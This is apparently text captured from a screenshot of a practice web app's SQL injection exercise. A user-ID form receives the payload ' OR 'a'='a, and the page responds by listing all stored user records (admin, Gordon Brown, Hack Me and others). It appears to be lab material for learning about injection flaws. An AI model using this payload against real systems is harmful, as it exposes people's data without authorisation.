 User ID:
Submit
ID: ' OR 'a'='a
First name: admin
Surname: admin
ID: ' OR 'a'='a
First name: Gordon
Surname: Brown
ID: ' OR 'a'='a
First name: Hack
Surname: Me
ID: ' OR 'a'='a
First name: Pablo
Surname: Picasso
ID: ' OR 'a'='a
First name: Bob
Surname: Smith